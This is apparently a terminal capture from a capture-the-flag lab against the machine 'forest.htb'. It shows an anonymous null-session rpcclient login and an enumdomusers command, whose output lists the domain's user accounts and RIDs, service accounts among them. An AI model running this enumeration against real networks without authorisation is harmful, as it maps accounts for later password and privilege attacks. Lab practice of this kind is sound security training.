 ➜ ~ rpcclient -U '' -N forest.htb
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $>